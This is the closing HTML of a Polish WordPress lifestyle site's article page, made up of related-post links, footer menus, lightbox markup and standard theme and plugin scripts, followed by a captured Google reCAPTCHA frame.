										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">2 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Sadzenie i pielęgnacja jaśminu, kiedy przesadzć i jaka ziemia najlepsza</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/jakie-wlasciwosci-zdrowotne-maja-mandarynki/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Zdrowie i uroda</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jakie właściwości zdrowotne mają mandarynki ?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/globalne-ocieplenie-a-dostepnosc-wody-pitnej/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2023/08/6-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/08/6-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2023/08/6-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2023/08/6-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/08/6-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/08/6-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/08/6-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Zdrowie i uroda</span><span class="mvp-cd-date left relative">2 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Globalne ocieplenie a dostępność wody pitnej</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://wnikamy.pl/"><img src="https://wnikamy.pl/wp-content/uploads/2022/11/wn-1.png" alt="Wnikamy.pl" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																																																																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://wnikamy.pl/category/entertainment/">Rozrywka</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://wnikamy.pl/category/fashion/">Moda</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://wnikamy.pl/category/ciekawostki/">Ciekawostki</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://wnikamy.pl/category/porady/">Porady</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://wnikamy.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://wnikamy.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://wnikamy.pl/kontakt/">Kontakt</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2022 Wnikamy.pl</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/?amp=1">
				Go to mobile version			</a>
		</div>

						<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0' id='theia-sticky-sidebar/ResizeSensor.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0' id='theia-sticky-sidebar/theia-sticky-sidebar.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0' id='theia-sticky-sidebar/main.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.0.11' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.0.11' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2' id='reviewer-nouislider-plugin-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2' id='reviewer-photoswipe-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2' id='reviewer-knob-plugin-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2' id='reviewer-public-script-js'></script>
<script type='text/javascript' id='reviewer-reviews-boxes-script-js-extra'>
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"c8334ce0aa","ajax_url":"https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"1701fb9d62","ajax_url":"https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"f36e1d76e7","ajax_url":"https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2' id='reviewer-reviews-boxes-script-js'></script>
<script type='text/javascript' id='reviewer-widget-users-reviews-script-js-extra'>
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"517e1daa67","ajax_url":"https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2' id='reviewer-widget-users-reviews-script-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.0.11' id='mvp-custom-js'></script>
<script type='text/javascript' id='mvp-custom-js-after'>

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	
</script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/themes/zox-news/js/scripts.js?ver=6.0.11' id='zoxnews-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/themes/zox-news/js/retina.js?ver=6.0.11' id='retina-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/themes/zox-news/js/flexslider.js?ver=6.0.11' id='flexslider-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script src="/cookie.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oJ0ONpjQw8bI8g8f8E_Ojg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977740900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>